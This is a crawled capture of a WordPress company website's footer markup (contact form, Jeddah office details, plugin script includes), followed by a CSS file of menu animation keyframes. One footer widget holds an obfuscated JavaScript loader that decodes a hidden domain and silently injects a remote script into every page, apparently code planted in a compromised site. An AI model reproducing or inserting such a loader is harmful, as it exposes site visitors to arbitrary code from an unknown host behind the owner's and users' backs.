<input type="hidden" name="_wpcf7_version" value="4.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3232-o1" />
<input type="hidden" name="_wpnonce" value="9b59b9bda0" />
</div>
<div class="row">
<div class="col-xs-6">
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span>
  </div>
<div class="col-xs-6">
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span>
  </div>
<p><br/></p>
<div class="col-xs-12">
      <span class="wpcf7-form-control-wrap your-subject"><textarea name="your-subject" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Message"></textarea></span>
    </div>
<div class="col-xs-12">
     <input type="submit" value="Send us now" class="wpcf7-form-control wpcf7-submit m-button m-button-primary m-button-3d" />
    </div>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
		</aside></div><div class="sidebar footer-sidebar col-md-3 col-sm-6"><aside id="text-5" class="widget widget_text"><h4 class="widget-title"><span>OUR OFFICE</span></h4>			<div class="textwidget"><div class="footer-contact-info">
	<ul>
		<li><i class="micon icon-location"></i><span>P.O Box 55338,Palestin Street, Al-Hamra, Jeddah, KSA.</span></li>
<li><i class="micon icon-phone-1"></i><span>+966 12 2612823 </span></li>
		<li><i class="micon icon-print"></i><span>+966 12 6602952</span></li>
		<li><i class="micon icon-paper-plane"></i><span>info@atecom-sa.com / RFQ@atecom-sa.com </span></li>
	
		<li><i class="micon icon-clock-1"></i><span>Sun- Thus: 9:00 - 5:00</span></li>
	<li><i class="micon icon-global"></i><span>
    
    <a href="https://www.google.com.sa/maps/place/Advanced+Technology+Energy/@21.5224926,39.1612333,17z/data=!4m12!1m6!3m5!1s0x15c3cf8d0cba3623:0x74a4b298d2aa83fe!2sAdvanced+Technology+Energy!8m2!3d21.5224876!4d39.163422!3m4!1s0x15c3cf8d0cba3623:0x74a4b298d2aa83fe!8m2!3d21.5224876!4d39.163422?hl=en&amp;hl=en" target="_blank">Google map</a></span></li>
    
    </ul></div></div>
		</aside></div><div class="sidebar footer-sidebar col-md-3 col-sm-6"><aside id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</aside></div>	                </div>
	            </div>
	        </div>
		</div>
	</div>
	<div class="bottom-bar-wrapper">
	    <div class="bottom-bar-inner">
		    <div class="container">
			    <div class="row">
				    					    <div class="col-md-6 sidebar text-left">
						    <aside id="text-20" class="widget widget_text">			<div class="textwidget"><!-- 8f43c06549715d03b42f583cde264098 --></div>
		</aside><aside id="text-21" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div>
		</aside>					    </div>
				    											<div class="col-md-6 sidebar text-right">
							<aside id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-bottom-bar-custom-menu-container"><ul id="menu-bottom-bar-custom-menu" class="menu"><li id="menu-item-4213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4213"><a href="#" data-ps2id-api="true">Home</a></li>
<li id="menu-item-4214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4214"><a href="#" data-ps2id-api="true">Features</a></li>
<li id="menu-item-4215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="#" data-ps2id-api="true">Services</a></li>
<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="#" data-ps2id-api="true">Contact</a></li>
<li id="menu-item-4217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4217"><a href="#" data-ps2id-api="true">Blog</a></li>
</ul></div></aside>						</div>
								    </div>
		    </div>
	    </div>
	</div>
					</div>
				</footer>
					</div>
		<!-- Close Wrapper -->

		<a  class="back-to-top" href="javascript:;">
    <i class="fa fa-angle-up"></i>
</a>	<script type="text/javascript">                                    </script><link rel='stylesheet' id='g5plus_vc_extend_css-css'  property='stylesheet' href='http://atecom-sa.com/wp-content/themes/geu/assets/vc-extend/css/vc-customize.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  property='stylesheet' href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=4.6.29' type='text/css' media='all' />
<script type='text/javascript' src='http://atecom-sa.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://atecom-sa.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[rel='m_PageScroll2id']","autoSelectorMenuLinks":"true","scrollSpeed":1300,"autoScrollSpeed":"false","scrollEasing":"easeInOutExpo","scrollingEasing":"easeInOutCirc","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","layout":"vertical","offset":0,"highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"false","scrollToHashDelay":0,"disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","normalizeAnchorPointTargets":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type='text/javascript' src='http://atecom-sa.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.6.2'></script>
<script type='text/javascript' src='http://atecom-sa.com/wp-content/themes/geu/assets/plugins/bootstrap/js/bootstrap.min.js?ver=4.6.29'></script>
<script type='text/javascript' src='http://atecom-sa.com/wp-content/themes/geu/assets/js/plugin.js?ver=4.6.29'></script>
<script type='text/javascript' src='http://atecom-sa.com/wp-content/themes/geu/assets/plugins/jquery.jPlayer/jquery.jplayer.min.js?ver=4.6.29'></script>
<script type='text/javascript' src='http://atecom-sa.com/wp-content/themes/geu/assets/plugins/slick/js/slick.js?ver=4.6.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var g5plus_framework_constant = {"product_compare":"Compare","product_wishList":"WishList"};
var g5plus_framework_ajax_url = "http:\/\/atecom-sa.com\/wp-admin\/admin-ajax.php?activate-multi=true";
var g5plus_framework_theme_url = "http:\/\/atecom-sa.com\/wp-content\/themes\/geu\/";
var g5plus_framework_site_url = "http:\/\/atecom-sa.com";
/* ]]> */
</script>
<script type='text/javascript' src='http://atecom-sa.com/wp-content/themes/geu/assets/js/main.js?ver=4.6.29'></script>
<script type='text/javascript' src='http://atecom-sa.com/wp-includes/js/wp-embed.min.js?ver=4.6.29'></script>
<script type='text/javascript' src='http://atecom-sa.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12'></script>
<script type='text/javascript' src='http://atecom-sa.com/wp-content/themes/geu/assets/vc-extend/js/vc_extend.js?ver=4.6.29'></script>
<script type='text/javascript' src='http://atecom-sa.com/wp-content/themes/geu/g5plus-framework/xmenu/assets/js/app.js?ver=1.0.0.0'></script>
<script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script><script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script></body>
</html> <!-- end of site. what a ride! -->

--- FILE ---
content_type: text/css
request_url: http://atecom-sa.com/wp-content/themes/geu/g5plus-framework/xmenu/assets/css/amination.css?ver=4.6.29
body_size: 1025
content:
/*------------------------------------------
SLIDE UP
-------------------------------------------*/
@-webkit-keyframes x-slide-up {
	0% {
		opacity: 0;
		-webkit-transform: translateY(50px);
		-moz-transform:    translateY(50px);
		-ms-transform:     translateY(50px);
		-o-transform:      translateY(50px);
		transform:         translateY(50px);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-moz-transform:    translateY(0);
		-ms-transform:     translateY(0);
		-o-transform:      translateY(0);
		transform:         translateY(0);
	}
}
@-o-keyframes x-slide-up {
	0% {
		opacity: 0;
		-webkit-transform: translateY(50px);
		-moz-transform:    translateY(50px);
		-ms-transform:     translateY(50px);
		-o-transform:      translateY(50px);
		transform:         translateY(50px);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-moz-transform:    translateY(0);
		-ms-transform:     translateY(0);
		-o-transform:      translateY(0);
		transform:         translateY(0);
	}
}
@keyframes x-slide-up {
	0% {
		opacity: 0;
		-webkit-transform: translateY(50px);
		-moz-transform:    translateY(50px);
		-ms-transform:     translateY(50px);
		-o-transform:      translateY(50px);
		transform:         translateY(50px);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-moz-transform:    translateY(0);
		-ms-transform:     translateY(0);
		-o-transform:      translateY(0);
		transform:         translateY(0);
	}
}

@-webkit-keyframes x-slide-up-out {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-moz-transform:    translateY(0);
		-ms-transform:     translateY(0);
		-o-transform:      translateY(0);
		transform:         translateY(0);
	}
	100% {
		opacity: 0;
		-webkit-transform: translateY(50px);
		-moz-transform:    translateY(50px);
		-ms-transform:     translateY(50px);
		-o-transform:      translateY(50px);
		transform:         translateY(50px);
	}
}
@-o-keyframes x-slide-up-out {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-moz-transform:    translateY(0);
		-ms-transform:     translateY(0);
		-o-transform:      translateY(0);
		transform:         translateY(0);
	}
	100% {
		opacity: 0;
		-webkit-transform: translateY(50px);
		-moz-transform:    translateY(50px);
		-ms-transform:     translateY(50px);
		-o-transform:      translateY(50px);
		transform:         translateY(50px);
	}
}
@keyframes x-slide-up-out {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-moz-transform:    translateY(0);
		-ms-transform:     translateY(0);
		-o-transform:      translateY(0);
		transform:         translateY(0);
	}
	100% {
		opacity: 0;
		-webkit-transform: translateY(50px);
		-moz-transform:    translateY(50px);
		-ms-transform:     translateY(50px);
		-o-transform:      translateY(50px);
		transform:         translateY(50px);
	}
}

.x-slide-up {
	-webkit-animation: x-slide-up 0.5s 0s 1 ease-in-out;
	-moz-animation: x-slide-up 0.5s 0s 1 ease-in-out;
	-ms-animation: x-slide-up 0.5s 0s 1 ease-in-out;
	-o-animation: x-slide-up 0.5s 0s 1 ease-in-out;
	animation: x-slide-up 0.5s 0s 1 ease-in-out;

	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode:    both;
	-o-animation-fill-mode:      both;
	animation-fill-mode:         both;
}
.x-slide-up-out {
	-webkit-animation: x-slide-up-out 0.5s 0s 1 ease-in-out;
	-moz-animation: x-slide-up-out 0.5s 0s 1 ease-in-out;
	-ms-animation: x-slide-up-out 0.5s 0s 1 ease-in-out;
	-o-animation: x-slide-up-out 0.5s 0s 1 ease-in-out;
	animation: x-slide-up-out 0.5s 0s 1 ease-in-out;

	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode:    both;
	-o-animation-fill-mode:      both;
	animation-fill-mode:         both;
}

/*------------------------------------------
SLIDE DOWN
-------------------------------------------*/
@-webkit-keyframes x-slide-down {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-50px);
		-moz-transform:    translateY(-50px);
		-ms-transform:     translateY(-50px);
		-o-transform:      translateY(-50px);
		transform:         translateY(-50px);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-moz-transform:    translateY(0);
		-ms-transform:     translateY(0);
		-o-transform:      translateY(0);
		transform:         translateY(0);
	}
}
@-o-keyframes x-slide-down {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-50px);
		-moz-transform:    translateY(-50px);
		-ms-transform:     translateY(-50px);
		-o-transform:      translateY(-50px);
		transform:         translateY(-50px);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-moz-transform:    translateY(0);
		-ms-transform:     translateY(0);
		-o-transform:      translateY(0);
		transform:         translateY(0);
	}
}
@keyframes x-slide-down {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-50px);
		-moz-transform:    translateY(-50px);
		-ms-transform:     translateY(-50px);
		-o-transform:      translateY(-50px);
		transform:         translateY(-50px);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-moz-transform:    translateY(0);
		-ms-transform:     translateY(0);
		-o-transform:      translateY(0);
		transform:         translateY(0);
	}
}

@-webkit-keyframes x-slide-down-out {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-moz-transform:    translateY(0);
		-ms-transform:     translateY(0);
		-o-transform:      translateY(0);
		transform:         translateY(0);
	}
	100% {
		opacity: 0;
		-webkit-transform: translateY(-50px);
		-moz-transform:    translateY(-50px);
		-ms-transform:     translateY(-50px);
		-o-transform:      translateY(-50px);
		transform:         translateY(-50px);
	}
}
@-o-keyframes x-slide-down-out {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-moz-transform:    translateY(0);
		-ms-transform:     translateY(0);
		-o-transform:      translateY(0);
		transform:         translateY(0);
	}
	100% {
		opacity: 0;
		-webkit-transform: translateY(-50px);
		-moz-transform:    translateY(-50px);
		-ms-transform:     translateY(-50px);
		-o-transform:      translateY(-50px);
		transform:         translateY(-50px);
	}
}
@keyframes x-slide-down-out {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-moz-transform:    translateY(0);
		-ms-transform:     translateY(0);
		-o-transform:      translateY(0);
		transform:         translateY(0);
	}
	100% {
		opacity: 0;
		-webkit-transform: translateY(-50px);
		-moz-transform:    translateY(-50px);
		-ms-transform:     translateY(-50px);
		-o-transform:      translateY(-50px);
		transform:         translateY(-50px);
	}
}

.x-slide-down {
	-webkit-animation: x-slide-down 0.5s 0s 1 ease-in-out;
	-moz-animation: x-slide-down 0.5s 0s 1 ease-in-out;
	-ms-animation: x-slide-down 0.5s 0s 1 ease-in-out;
	-o-animation: x-slide-down 0.5s 0s 1 ease-in-out;
	animation: x-slide-down 0.5s 0s 1 ease-in-out;

	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode:    both;
	-o-animation-fill-mode:      both;
	animation-fill-mode:         both;
}
.x-slide-down-out {
	-webkit-animation: x-slide-down-out 0.5s 0s 1 ease-in-out;
	-moz-animation: x-slide-down-out 0.5s 0s 1 ease-in-out;
	-ms-animation: x-slide-down-out 0.5s 0s 1 ease-in-out;
	-o-animation: x-slide-down-out 0.5s 0s 1 ease-in-out;
	animation: x-slide-down-out 0.5s 0s 1 ease-in-out;

	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode:    both;
	-o-animation-fill-mode:      both;
	animation-fill-mode:         both;
}

/*------------------------------------------
SLIDE LEFT
-------------------------------------------*/
@-webkit-keyframes x-slide-left {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-50px);
		-moz-transform:    translateX(-50px);
		-ms-transform:     translateX(-50px);
		-o-transform:      translateX(-50px);
		transform:         translateX(-50px);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-moz-transform:    translateX(0);
		-ms-transform:     translateX(0);
		-o-transform:      translateX(0);
		transform:         translateX(0);
	}
}
@-o-keyframes x-slide-left {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-50px);
		-moz-transform:    translateX(-50px);
		-ms-transform:     translateX(-50px);
		-o-transform:      translateX(-50px);
		transform:         translateX(-50px);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-moz-transform:    translateX(0);
		-ms-transform:     translateX(0);
		-o-transform:      translateX(0);
		transform:         translateX(0);
	}
}
@keyframes x-slide-left {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-50px);
		-moz-transform:    translateX(-50px);
		-ms-transform:     translateX(-50px);
		-o-transform:      translateX(-50px);
		transform:         translateX(-50px);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-moz-transform:    translateX(0);
		-ms-transform:     translateX(0);
		-o-transform:      translateX(0);
		transform:         translateX(0);
	}
}

@-webkit-keyframes x-slide-left-out {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-moz-transform:    translateX(0);
		-ms-transform:     translateX(0);
		-o-transform:      translateX(0);
		transform:         translateX(0);
	}
	100% {
		opacity: 0;
		-webkit-transform: translateX(-50px);
		-moz-transform:    translateX(-50px);
		-ms-transform:     translateX(-50px);
		-o-transform:      translateX(-50px);
		transform:         translateX(-50px);
	}
}
@-o-keyframes x-slide-left-out {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-moz-transform:    translateX(0);
		-ms-transform:     translateX(0);
		-o-transform:      translateX(0);
		transform:         translateX(0);
	}
	100% {
		opacity: 0;
		-webkit-transform: translateX(-50px);
		-moz-transform:    translateX(-50px);
		-ms-transform:     translateX(-50px);
		-o-transform:      translateX(-50px);
		transform:         translateX(-50px);
	}
}
@keyframes x-slide-left-out {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-moz-transform:    translateX(0);
		-ms-transform:     translateX(0);
		-o-transform:      translateX(0);
		transform:         translateX(0);
	}
	100% {
		opacity: 0;
		-webkit-transform: translateX(-50px);
		-moz-transform:    translateX(-50px);
		-ms-transform:     translateX(-50px);
		-o-transform:      translateX(-50px);
		transform:         translateX(-50px);
	}
}

.x-slide-left {
	-webkit-animation: x-slide-left 0.5s 0s 1 ease-in-out;
	-moz-animation: x-slide-left 0.5s 0s 1 ease-in-out;
	-ms-animation: x-slide-left 0.5s 0s 1 ease-in-out;
	-o-animation: x-slide-left 0.5s 0s 1 ease-in-out;
	animation: x-slide-left 0.5s 0s 1 ease-in-out;

	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode:    both;
	-o-animation-fill-mode:      both;
	animation-fill-mode:         both;
}
.x-slide-left-out {
	-webkit-animation: x-slide-left-out 0.5s 0s 1 ease-in-out;
	-moz-animation: x-slide-left-out 0.5s 0s 1 ease-in-out;
	-ms-animation: x-slide-left-out 0.5s 0s 1 ease-in-out;
	-o-animation: x-slide-left-out 0.5s 0s 1 ease-in-out;
	animation: x-slide-left-out 0.5s 0s 1 ease-in-out;

	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode:    both;
	-o-animation-fill-mode:      both;
	animation-fill-mode:         both;
}

/*------------------------------------------
SLIDE RIGHT
-------------------------------------------*/
@-webkit-keyframes x-slide-right {
	0% {
		opacity: 0;
		-webkit-transform: translateX(50px);
		-moz-transform:    translateX(50px);
		-ms-transform:     translateX(50px);
		-o-transform:      translateX(50px);
		transform:         translateX(50px);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-moz-transform:    translateX(0);
		-ms-transform:     translateX(0);
		-o-transform:      translateX(0);
		transform:         translateX(0);
	}
}
@-o-keyframes x-slide-right {
	0% {
		opacity: 0;
		-webkit-transform: translateX(50px);
		-moz-transform:    translateX(50px);
		-ms-transform:     translateX(50px);
		-o-transform:      translateX(50px);
		transform:         translateX(50px);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-moz-transform:    translateX(0);
		-ms-transform:     translateX(0);
		-o-transform:      translateX(0);
		transform:         translateX(0);
	}
}
@keyframes x-slide-right {
	0% {
		opacity: 0;
		-webkit-transform: translateX(50px);
		-moz-transform:    translateX(50px);
		-ms-transform:     translateX(50px);
		-o-transform:      translateX(50px);
		transform:         translateX(50px);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-moz-transform:    translateX(0);
		-ms-transform:     translateX(0);
		-o-transform:      translateX(0);
		transform:         translateX(0);
	}
}

@-webkit-keyframes x-slide-right-out {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-moz-transform:    translateX(0);
		-ms-transform:     translateX(0);
		-o-transform:      translateX(0);
		transform:         translateX(0);
	}
	100% {
		opacity: 0;
		-webkit-transform: translateX(50px);
		-moz-transform:    translateX(50px);
		-ms-transform:     translateX(50px);
		-o-transform:      translateX(50px);
		transform:         translateX(50px);
	}
}
@-o-keyframes x-slide-right-out {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-moz-transform:    translateX(0);
		-ms-transform:     translateX(0);
		-o-transform:      translateX(0);
		transform:         translateX(0);
	}
	100% {
		opacity: 0;
		-webkit-transform: translateX(50px);
		-moz-transform:    translateX(50px);
		-ms-transform:     translateX(50px);
		-o-transform:      translateX(50px);
		transform:         translateX(50px);
	}
}
@keyframes x-slide-right-out {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-moz-transform:    translateX(0);
		-ms-transform:     translateX(0);
		-o-transform:      translateX(0);
		transform:         translateX(0);
	}
	100% {
		opacity: 0;
		-webkit-transform: translateX(50px);
		-moz-transform:    translateX(50px);
		-ms-transform:     translateX(50px);
		-o-transform:      translateX(50px);
		transform:         translateX(50px);
	}
}

.x-slide-right {
	-webkit-animation: x-slide-right 0.5s 0s 1 ease-in-out;
	-moz-animation: x-slide-right 0.5s 0s 1 ease-in-out;
	-ms-animation: x-slide-right 0.5s 0s 1 ease-in-out;
	-o-animation: x-slide-right 0.5s 0s 1 ease-in-out;
	animation: x-slide-right 0.5s 0s 1 ease-in-out;

	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode:    both;
	-o-animation-fill-mode:      both;
	animation-fill-mode:         both;
}
.x-slide-right-out {
	-webkit-animation: x-slide-right-out 0.5s 0s 1 ease-in-out;
	-moz-animation: x-slide-right-out 0.5s 0s 1 ease-in-out;
	-ms-animation: x-slide-right-out 0.5s 0s 1 ease-in-out;
	-o-animation: x-slide-right-out 0.5s 0s 1 ease-in-out;
	animation: x-slide-right-out 0.5s 0s 1 ease-in-out;

	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode:    both;
	-o-animation-fill-mode:      both;
	animation-fill-mode:         both;
}

/*------------------------------------------
FADE IN
-------------------------------------------*/
@-webkit-keyframes x-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@-o-keyframes x-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@keyframes x-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

@-webkit-keyframes x-fade-in-out {
	0% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}
@-o-keyframes x-fade-in-out {
	0% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}
@keyframes x-fade-in-out {
	0% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}

.x-fade-in {
	-webkit-animation: x-fade-in 0.5s 0s 1 ease-in-out;
	-moz-animation: x-fade-in 0.5s 0s 1 ease-in-out;
	-ms-animation: x-fade-in 0.5s 0s 1 ease-in-out;
	-o-animation: x-fade-in 0.5s 0s 1 ease-in-out;
	animation: x-fade-in 0.5s 0s 1 ease-in-out;

	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode:    both;
	-o-animation-fill-mode:      both;
	animation-fill-mode:         both;
}
.x-fade-in-out {
	-webkit-animation: x-fade-in-out 0.5s 0s 1 ease-in-out;
	-moz-animation: x-fade-in-out 0.5s 0s 1 ease-in-out;
	-ms-animation: x-fade-in-out 0.5s 0s 1 ease-in-out;
	-o-animation: x-fade-in-out 0.5s 0s 1 ease-in-out;
	animation: x-fade-in-out 0.5s 0s 1 ease-in-out;

	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode:    both;
	-o-animation-fill-mode:      both;
	animation-fill-mode:         both;
}

/*------------------------------------------
SIGN FLIP
-------------------------------------------*/
@-webkit-keyframes x-sign-flip {
	0% {
		opacity: 0;
		-webkit-transform: rotateX(-60deg);
		-moz-transform:    rotateX(-60deg);
		-ms-transform:     rotateX(-60deg);
		-o-transform:      rotateX(-60deg);
		transform:         rotateX(-60deg);
	}
	100% {
		opacity: 1;
		-webkit-transform: rotateX(0deg);
		-moz-transform:    rotateX(0deg);
		-ms-transform:     rotateX(0deg);
		-o-transform:      rotateX(0deg);
		transform:         rotateX(0deg);
	}
}
@-o-keyframes x-sign-flip {
	0% {
		opacity: 0;
		-webkit-transform: rotateX(-60deg);
		-moz-transform:    rotateX(-60deg);
		-ms-transform:     rotateX(-60deg);
		-o-transform:      rotateX(-60deg);
		transform:         rotateX(-60deg);
	}
	100% {
		opacity: 1;
		-webkit-transform: rotateX(0deg);
		-moz-transform:    rotateX(0deg);
		-ms-transform:     rotateX(0deg);
		-o-transform:      rotateX(0deg);
		transform:         rotateX(0deg);
	}
}
@keyframes x-sign-flip {
	0% {
		opacity: 0;
		-webkit-transform: rotateX(-60deg);
		-moz-transform:    rotateX(-60deg);
		-ms-transform:     rotateX(-60deg);
		-o-transform:      rotateX(-60deg);
		transform:         rotateX(-60deg);
	}
	100% {
		opacity: 1;
		-webkit-transform: rotateX(0deg);
		-moz-transform:    rotateX(0deg);
		-ms-transform:     rotateX(0deg);
		-o-transform:      rotateX(0deg);
		transform:         rotateX(0deg);
	}
}

@-webkit-keyframes x-sign-flip-out {
	0% {
		opacity: 1;
		-webkit-transform: rotateX(0deg);
		-moz-transform:    rotateX(0deg);
		-ms-transform:     rotateX(0deg);
		-o-transform:      rotateX(0deg);
		transform:         rotateX(0deg);
	}
	100% {
		opacity: 0;
		-webkit-transform: rotateX(-60deg);
		-moz-transform:    rotateX(-60deg);
		-ms-transform:     rotateX(-60deg);
		-o-transform:      rotateX(-60deg);
		transform:         rotateX(-60deg);
	}
}
@-o-keyframes x-sign-flip-out {
	0% {
		opacity: 1;
		-webkit-transform: rotateX(0deg);
		-moz-transform:    rotateX(0deg);
		-ms-transform:     rotateX(0deg);
		-o-transform:      rotateX(0deg);
		transform:         rotateX(0deg);
	}
	100% {
		opacity: 0;
		-webkit-transform: rotateX(-60deg);
		-moz-transform:    rotateX(-60deg);
		-ms-transform:     rotateX(-60deg);
		-o-transform:      rotateX(-60deg);
		transform:         rotateX(-60deg);
	}
}
@keyframes x-sign-flip-out {
	0% {
		opacity: 1;
		-webkit-transform: rotateX(0deg);
		-moz-transform:    rotateX(0deg);
		-ms-transform:     rotateX(0deg);
		-o-transform:      rotateX(0deg);
		transform:         rotateX(0deg);
	}
	100% {
		opacity: 0;
		-webkit-transform: rotateX(-60deg);
		-moz-transform:    rotateX(-60deg);
		-ms-transform:     rotateX(-60deg);
		-o-transform:      rotateX(-60deg);
		transform:         rotateX(-60deg);
	}
}

.x-sign-flip {
	/*transform-style: preserve-3d;*/
	-webkit-transform-origin: 50% 0;
	-moz-transform-origin: 50% 0;
	-ms-transform-origin: 50% 0;
	-o-transform-origin: 50% 0;
	transform-origin: 50% 0;
	-webkit-animation: x-sign-flip 0.5s 0s 1 ease-in-out;
	-moz-animation: x-sign-flip 0.5s 0s 1 ease-in-out;
	-ms-animation: x-sign-flip 0.5s 0s 1 ease-in-out;
	-o-animation: x-sign-flip 0.5s 0s 1 ease-in-out;
	animation: x-sign-flip 0.5s 0s 1 ease-in-out;

	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode:    both;
	-o-animation-fill-mode:      both;
	animation-fill-mode:         both;
}
.x-sign-flip-out {
	/*transform-style: preserve-3d;*/
	-webkit-transform-origin: 50% 0;
	-moz-transform-origin: 50% 0;
	-ms-transform-origin: 50% 0;
	-o-transform-origin: 50% 0;
	transform-origin: 50% 0;
	-webkit-animation: x-sign-flip-out 0.5s 0s 1 ease-in-out;
	-moz-animation: x-sign-flip-out 0.5s 0s 1 ease-in-out;
	-ms-animation: x-sign-flip-out 0.5s 0s 1 ease-in-out;
	-o-animation: x-sign-flip-out 0.5s 0s 1 ease-in-out;
	animation: x-sign-flip-out 0.5s 0s 1 ease-in-out;

	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode:    both;
	-o-animation-fill-mode:      both;
	animation-fill-mode:         both;
}

.x-drop-from-bottom.x-sign-flip,
.x-drop-from-bottom.x-sign-flip-out{
	-webkit-transform-origin: 50% 100%;
	-moz-transform-origin: 50% 100%;
	-ms-transform-origin: 50% 100%;
	-o-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}

--- FILE ---
content_type: text/css
